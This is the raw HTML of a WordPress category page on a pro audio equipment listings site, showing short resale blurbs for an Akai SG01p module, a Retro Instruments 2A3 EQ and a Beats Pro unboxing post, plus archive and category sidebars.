

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://proaudioaccessories.com/category/retro/
body_size: 25815
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://proaudioaccessories.com/xmlrpc.php">

<title>retro | Pro Audio Equipment</title>
<link rel="alternate" type="application/rss+xml" title="Pro Audio Equipment &raquo; Feed" href="https://proaudioaccessories.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pro Audio Equipment &raquo; Comments Feed" href="https://proaudioaccessories.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pro Audio Equipment &raquo; retro Category Feed" href="https://proaudioaccessories.com/category/retro/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///proaudioaccessories.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='levii-google-body-font-default-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='levii-google-heading-font-default-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='levii-fontawesome-css'  href='https:///proaudioaccessories.com/wp-content/themes/default/includes/font-awesome/css/font-awesome.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='levii-style-css'  href='https:///proaudioaccessories.com/wp-content/themes/default/style.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='levii_theme_fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2Citalic%2C700%7CRoboto%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C' type='text/css' media='screen' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///proaudioaccessories.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///proaudioaccessories.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///proaudioaccessories.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///proaudioaccessories.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://proaudioaccessories.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://proaudioaccessories.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Pro Audio Equipment"/>
	<meta property="og:title" content="Retro Akai Professional SG01p Sound Module (No Power Supply)"/>
		<meta property="og:description" content="Retro Akai Professional SG01p Sound Module (No Power Supply). Fully work"/>
	
	<meta property="og:url" content="https://proaudioaccessories.com/2023/02/retro-akai-professional-sg01p-sound-module-no-power-supply/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/zyxaki.js"></script>
<script type="text/javascript" src="/hevubakog.js"></script>
</head>

<body class="archive category category-retro category-2500">
    
<div class="site-container">
    
    <header id="masthead" class="site-header no-site-header-img" role="banner">
                <div class="site-header-cover-image"></div>
                
        <div class="site-header-info color-border-top">
                        
            <div class="site-branding no-profile-pic">
        		<h1 class="site-title"><a href="https://proaudioaccessories.com/" rel="home">Pro Audio Equipment</a></h1>
        		<h2 class="site-description"></h2>
        	</div>

                        
            <nav id="site-navigation" class="main-navigation" role="navigation">
                <button class="menu-toggle">Menu</button>
                <div class="menu"><ul><li ><a href="https://proaudioaccessories.com/">Home</a></li><li class="page_item page-item-6"><a href="https://proaudioaccessories.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://proaudioaccessories.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://proaudioaccessories.com/service-agreement/">Service Agreement</a></li></ul></div>
            </nav><!-- #site-navigation -->
            
            <div class="clearboth"></div>
        </div>
        
    </header><!-- #masthead -->

    <div id="content" class="site-content">
	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					retro				</h1>
							</header><!-- .page-header -->

						
				<article id="post-6407" class="post-6407 post type-post status-publish format-standard has-post-thumbnail hentry category-retro tag-akai tag-module tag-power tag-professional tag-retro tag-sg01p tag-sound tag-supply  blog-post-side-layout">
    
        <div class="post-loop-images">
        
        <div class="post-loop-images-carousel-wrapper post-loop-images-carousel-wrapper-remove">
            <div class="post-loop-images-prev"><i class="fa fa-angle-left"></i></div>
            <div class="post-loop-images-next"><i class="fa fa-angle-right"></i></div>
            
            <div class="post-loop-images-carousel post-loop-images-carousel-remove">
                
                                    <img src="https://proaudioaccessories.com/wp-content/jotumy/Retro-Akai-Professional-SG01p-Sound-Module-No-Power-Supply-01-ord.jpg" alt="Retro-Akai-Professional-SG01p-Sound-Module-No-Power-Supply-01-ord" />
                            
            </div>
            
        </div>
        
    </div>
        
    <div class="post-loop-content">
        
    	<header class="entry-header">
    		<h1 class="entry-title"><a href="https://proaudioaccessories.com/2023/02/retro-akai-professional-sg01p-sound-module-no-power-supply/" rel="bookmark">Retro Akai Professional SG01p Sound Module (No Power Supply)</a></h1>            
            <div class="entry-meta">
        		        		<span class="entry-posted">
        			<span class="posted-on">Posted on <a href="https://proaudioaccessories.com/2023/02/retro-akai-professional-sg01p-sound-module-no-power-supply/" rel="bookmark"><time class="entry-date published updated" datetime="2023-02-13T12:08:57+00:00">February 13, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://proaudioaccessories.com/author/admin/">admin</a></span></span>        		</span><!-- .entry-meta -->
        		                
                            </div>
            
    	</header><!-- .entry-header -->

    	<div class="entry-content">
    		Retro Akai Professional SG01p Sound Module (No Power Supply). Fully working (requires power supply). Any questions please ask. This item is in the category &#8220;Musical Instruments &#038; DJ Equipment\Pro Audio Equipment\Samplers &#038; Sequencers&#8221;. The seller is &#8220;make_me_an_offer&#8221; and is located in this country: GB. This item can be shipped to United Kingdom, Antigua and Barbuda, [&hellip;]... <a class="read-more" href="https://proaudioaccessories.com/2023/02/retro-akai-professional-sg01p-sound-module-no-power-supply/">Read More</a>
    		    	</div><!-- .entry-content -->

    	<footer class="entry-footer">
    		<span class="tags-links">Tagged <a href="https://proaudioaccessories.com/tag/akai/" rel="tag">akai</a> <a href="https://proaudioaccessories.com/tag/module/" rel="tag">module</a> <a href="https://proaudioaccessories.com/tag/power/" rel="tag">power</a> <a href="https://proaudioaccessories.com/tag/professional/" rel="tag">professional</a> <a href="https://proaudioaccessories.com/tag/retro/" rel="tag">retro</a> <a href="https://proaudioaccessories.com/tag/sg01p/" rel="tag">sg01p</a> <a href="https://proaudioaccessories.com/tag/sound/" rel="tag">sound</a> <a href="https://proaudioaccessories.com/tag/supply/" rel="tag">supply</a></span>    	</footer><!-- .entry-footer -->
        
    </div>
    
    <div class="clearboth"></div>
</article><!-- #post-## -->
			
				<article id="post-1925" class="post-1925 post type-post status-publish format-standard has-post-thumbnail hentry category-retro tag-condition tag-great tag-instruments tag-program tag-pultec tag-retro tag-style tag-tube  blog-post-side-layout">
    
        <div class="post-loop-images">
        
        <div class="post-loop-images-carousel-wrapper post-loop-images-carousel-wrapper-remove">
            <div class="post-loop-images-prev"><i class="fa fa-angle-left"></i></div>
            <div class="post-loop-images-next"><i class="fa fa-angle-right"></i></div>
            
            <div class="post-loop-images-carousel post-loop-images-carousel-remove">
                
                                    <img src="https://proaudioaccessories.com/wp-content/jotumy/Retro-Instruments-2A3-EQ-Tube-Pultec-style-Program-EQ-Great-condition-01-og.jpg" alt="Retro-Instruments-2A3-EQ-Tube-Pultec-style-Program-EQ-Great-condition-01-og" />
                            
            </div>
            
        </div>
        
    </div>
        
    <div class="post-loop-content">
        
    	<header class="entry-header">
    		<h1 class="entry-title"><a href="https://proaudioaccessories.com/2019/11/retro-instruments-2a3-eq-tube-pultec-style-program-eq-great-condition/" rel="bookmark">Retro Instruments 2A3 EQ Tube, Pultec style Program EQ Great condition</a></h1>            
            <div class="entry-meta">
        		        		<span class="entry-posted">
        			<span class="posted-on">Posted on <a href="https://proaudioaccessories.com/2019/11/retro-instruments-2a3-eq-tube-pultec-style-program-eq-great-condition/" rel="bookmark"><time class="entry-date published updated" datetime="2019-11-13T01:50:38+00:00">November 13, 2019</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://proaudioaccessories.com/author/admin/">admin</a></span></span>        		</span><!-- .entry-meta -->
        		                
                            </div>
            
    	</header><!-- .entry-header -->

    	<div class="entry-content">
    		Retro Instruments 2A3 EQ &#8211; Tube, Pultec style Program EQ &#8211; Great condition!! . Built like a tank, incredible Pultec-style, tube, Parametric EQ. This unit has been taken care of and is in great condition. Check out the full description below. This Classic-style EQ Will Be Your Studio&#8217;s Magic Bullet! Every pro studio needs a [&hellip;]... <a class="read-more" href="https://proaudioaccessories.com/2019/11/retro-instruments-2a3-eq-tube-pultec-style-program-eq-great-condition/">Read More</a>
    		    	</div><!-- .entry-content -->

    	<footer class="entry-footer">
    		<span class="tags-links">Tagged <a href="https://proaudioaccessories.com/tag/condition/" rel="tag">condition</a> <a href="https://proaudioaccessories.com/tag/great/" rel="tag">great</a> <a href="https://proaudioaccessories.com/tag/instruments/" rel="tag">instruments</a> <a href="https://proaudioaccessories.com/tag/program/" rel="tag">program</a> <a href="https://proaudioaccessories.com/tag/pultec/" rel="tag">pultec</a> <a href="https://proaudioaccessories.com/tag/retro/" rel="tag">retro</a> <a href="https://proaudioaccessories.com/tag/style/" rel="tag">style</a> <a href="https://proaudioaccessories.com/tag/tube/" rel="tag">tube</a></span>    	</footer><!-- .entry-footer -->
        
    </div>
    
    <div class="clearboth"></div>
</article><!-- #post-## -->
			
				<article id="post-1117" class="post-1117 post type-post status-publish format-standard has-post-thumbnail hentry category-retro tag-beats tag-monster tag-retro tag-unboxing  blog-post-side-layout">
    
        <div class="post-loop-images">
        
        <div class="post-loop-images-carousel-wrapper post-loop-images-carousel-wrapper-remove">
            <div class="post-loop-images-prev"><i class="fa fa-angle-left"></i></div>
            <div class="post-loop-images-next"><i class="fa fa-angle-right"></i></div>
            
            <div class="post-loop-images-carousel post-loop-images-carousel-remove">
                
                                    <img src="https://proaudioaccessories.com/wp-content/jotumy/Retro-Unboxing-2010-Monster-Beats-Pro-01-ybeb.jpg" alt="Retro-Unboxing-2010-Monster-Beats-Pro-01-ybeb" />
                            
            </div>
            
        </div>
        
    </div>
        
    <div class="post-loop-content">
        
    	<header class="entry-header">
    		<h1 class="entry-title"><a href="https://proaudioaccessories.com/2019/04/retro-unboxing-2010-monster-beats-pro/" rel="bookmark">Retro Unboxing 2010 Monster Beats Pro</a></h1>            
            <div class="entry-meta">
        		        		<span class="entry-posted">
        			<span class="posted-on">Posted on <a href="https://proaudioaccessories.com/2019/04/retro-unboxing-2010-monster-beats-pro/" rel="bookmark"><time class="entry-date published updated" datetime="2019-04-20T04:20:43+00:00">April 20, 2019</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://proaudioaccessories.com/author/admin/">admin</a></span></span>        		</span><!-- .entry-meta -->
        		                
                            </div>
            
    	</header><!-- .entry-header -->

    	<div class="entry-content">
    		<a class="view-post" href="https://proaudioaccessories.com/2019/04/retro-unboxing-2010-monster-beats-pro/">View Post</a>
    		    	</div><!-- .entry-content -->

    	<footer class="entry-footer">
    		<span class="tags-links">Tagged <a href="https://proaudioaccessories.com/tag/beats/" rel="tag">beats</a> <a href="https://proaudioaccessories.com/tag/monster/" rel="tag">monster</a> <a href="https://proaudioaccessories.com/tag/retro/" rel="tag">retro</a> <a href="https://proaudioaccessories.com/tag/unboxing/" rel="tag">unboxing</a></span>    	</footer><!-- .entry-footer -->
        
    </div>
    
    <div class="clearboth"></div>
</article><!-- #post-## -->
			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->

<div id="secondary" class="widget-area" role="complementary">
    
    <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://proaudioaccessories.com/">
	<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	<input type="submit" class="search-submit" value="&nbsp;" />
    <div class="clearboth"></div>
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://proaudioaccessories.com/2026/01/vps-active-speakers-and-wireless-microphones-karaoke-pa-system-with-stands-400w/">VPS Active Speakers and Wireless Microphones Karaoke PA System with Stands 400W</a>
						</li>
					<li>
				<a href="https://proaudioaccessories.com/2026/01/this-great-truly-high-end-amp-is-now-at-a-shocking-low-price/">This Great Truly High End Amp Is Now At A Shocking Low Price</a>
						</li>
					<li>
				<a href="https://proaudioaccessories.com/2026/01/se-electronics-se2200a-condenser-microphone-case-shockmount-awesome-condition/">SE Electronics SE2200A Condenser Microphone Case &#038; Shockmount, awesome condition</a>
						</li>
					<li>
				<a href="https://proaudioaccessories.com/2026/01/sennheiser-xs-wireless-handheld-microphone-system-protective-case/">Sennheiser XS Wireless Handheld Microphone System + Protective Case</a>
						</li>
					<li>
				<a href="https://proaudioaccessories.com/2026/01/soundcraft-signature-10-analogue-mixer-with-soft-case/">Soundcraft Signature 10 Analogue Mixer With Soft Case</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://proaudioaccessories.com/2026/01/'>January 2026</a></li>
	<li><a href='https://proaudioaccessories.com/2025/12/'>December 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/11/'>November 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/10/'>October 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/09/'>September 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/08/'>August 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/07/'>July 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/06/'>June 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/05/'>May 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/04/'>April 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/03/'>March 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/02/'>February 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/01/'>January 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2024/12/'>December 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/11/'>November 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/10/'>October 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/09/'>September 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/08/'>August 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/07/'>July 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/06/'>June 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/05/'>May 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/04/'>April 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/03/'>March 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/02/'>February 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/01/'>January 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2023/12/'>December 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/11/'>November 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/10/'>October 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/09/'>September 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/08/'>August 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/07/'>July 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/06/'>June 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/05/'>May 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/04/'>April 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/03/'>March 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/02/'>February 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/01/'>January 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2022/12/'>December 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/11/'>November 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/10/'>October 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/09/'>September 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/08/'>August 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/07/'>July 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/06/'>June 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/05/'>May 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/04/'>April 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/03/'>March 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/02/'>February 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/01/'>January 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2021/12/'>December 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/11/'>November 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/10/'>October 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/09/'>September 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/08/'>August 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/07/'>July 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/06/'>June 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/05/'>May 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/04/'>April 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/03/'>March 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/02/'>February 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/01/'>January 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2020/12/'>December 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/11/'>November 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/10/'>October 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/09/'>September 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/08/'>August 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/07/'>July 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/06/'>June 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/05/'>May 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/04/'>April 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/03/'>March 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/02/'>February 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/01/'>January 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2019/12/'>December 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/11/'>November 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/10/'>October 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/09/'>September 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/08/'>August 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/07/'>July 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/06/'>June 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/05/'>May 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/04/'>April 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/03/'>March 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/02/'>February 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/01/'>January 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2018/12/'>December 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/11/'>November 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/10/'>October 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/09/'>September 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/08/'>August 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/07/'>July 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/06/'>June 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/05/'>May 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/04/'>April 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/03/'>March 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/02/'>February 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/01/'>January 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2017/12/'>December 2017</a></li>
	<li><a href='https://proaudioaccessories.com/2017/11/'>November 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-3498"><a href="https://proaudioaccessories.com/category/0844xlr/" >0844xlr</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://proaudioaccessories.com/category/1-of-a-kind/" >1-of-a-kind</a>
</li>
	<li class="cat-item cat-item-6786"><a href="https://proaudioaccessories.com/category/1-week/" >1-week</a>
</li>
	<li class="cat-item cat-item-4753"><a href="https://proaudioaccessories.com/category/1000w/" >1000w</a>
</li>
	<li class="cat-item cat-item-8457"><a href="https://proaudioaccessories.com/category/1000watt/" >1000watt</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://proaudioaccessories.com/category/100ft/" >100ft</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://proaudioaccessories.com/category/104hp/" >104hp</a>
</li>
	<li class="cat-item cat-item-8716"><a href="https://proaudioaccessories.com/category/1073dmp/" >1073dmp</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://proaudioaccessories.com/category/109w/" >109w</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://proaudioaccessories.com/category/10md26/" >10md26</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://proaudioaccessories.com/category/10md555/" >10md555</a>
</li>
	<li class="cat-item cat-item-8386"><a href="https://proaudioaccessories.com/category/10xr/" >10xr</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://proaudioaccessories.com/category/110v/" >110v</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://proaudioaccessories.com/category/1200w/" >1200w</a>
</li>
	<li class="cat-item cat-item-7475"><a href="https://proaudioaccessories.com/category/12channel/" >12channel</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://proaudioaccessories.com/category/12mh801/" >12mh801</a>
</li>
	<li class="cat-item cat-item-7804"><a href="https://proaudioaccessories.com/category/12mic/" >12mic</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://proaudioaccessories.com/category/12pe32/" >12pe32</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://proaudioaccessories.com/category/1500w/" >1500w</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://proaudioaccessories.com/category/1500watt/" >1500watt</a>
</li>
	<li class="cat-item cat-item-4342"><a href="https://proaudioaccessories.com/category/15sw100/" >15sw100</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://proaudioaccessories.com/category/15sw115-4/" >15sw115-4</a>
</li>
	<li class="cat-item cat-item-7950"><a href="https://proaudioaccessories.com/category/15wp550/" >15wp550</a>
</li>
	<li class="cat-item cat-item-8104"><a href="https://proaudioaccessories.com/category/160a/" >160a</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://proaudioaccessories.com/category/160sl/" >160sl</a>
</li>
	<li class="cat-item cat-item-8592"><a href="https://proaudioaccessories.com/category/166xl/" >166xl</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://proaudioaccessories.com/category/179-400/" >179-400</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://proaudioaccessories.com/category/18ds115-4/" >18ds115-4</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://proaudioaccessories.com/category/18sw115-4/" >18sw115-4</a>
</li>
	<li class="cat-item cat-item-4066"><a href="https://proaudioaccessories.com/category/18sw115-8/" >18sw115-8</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://proaudioaccessories.com/category/18sws1000/" >18sws1000</a>
</li>
	<li class="cat-item cat-item-5189"><a href="https://proaudioaccessories.com/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-7524"><a href="https://proaudioaccessories.com/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-8215"><a href="https://proaudioaccessories.com/category/1of2/" >1of2</a>
</li>
	<li class="cat-item cat-item-6840"><a href="https://proaudioaccessories.com/category/1pair/" >1pair</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://proaudioaccessories.com/category/1skb-dh3315w/" >1skb-dh3315w</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://proaudioaccessories.com/category/1skb-isf2u/" >1skb-isf2u</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://proaudioaccessories.com/category/1skb-r4/" >1skb-r4</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://proaudioaccessories.com/category/1skb-r6/" >1skb-r6</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://proaudioaccessories.com/category/1x15/" >1&#215;15</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://proaudioaccessories.com/category/1x18/" >1&#215;18</a>
</li>
	<li class="cat-item cat-item-6414"><a href="https://proaudioaccessories.com/category/2-channel/" >2-channel</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://proaudioaccessories.com/category/2000watts/" >2000watts</a>
</li>
	<li class="cat-item cat-item-7353"><a href="https://proaudioaccessories.com/category/2003a/" >2003a</a>
</li>
	<li class="cat-item cat-item-5214"><a href="https://proaudioaccessories.com/category/2011c/" >2011c</a>
</li>
	<li class="cat-item cat-item-6664"><a href="https://proaudioaccessories.com/category/234xs/" >234xs</a>
</li>
	<li class="cat-item cat-item-8279"><a href="https://proaudioaccessories.com/category/2448x/" >2448x</a>
</li>
	<li class="cat-item cat-item-8508"><a href="https://proaudioaccessories.com/category/25pin/" >25pin</a>
</li>
	<li class="cat-item cat-item-8699"><a href="https://proaudioaccessories.com/category/266xs/" >266xs</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://proaudioaccessories.com/category/286s/" >286s</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://proaudioaccessories.com/category/2rockville/" >2rockville</a>
</li>
	<li class="cat-item cat-item-6475"><a href="https://proaudioaccessories.com/category/2way/" >2way</a>
</li>
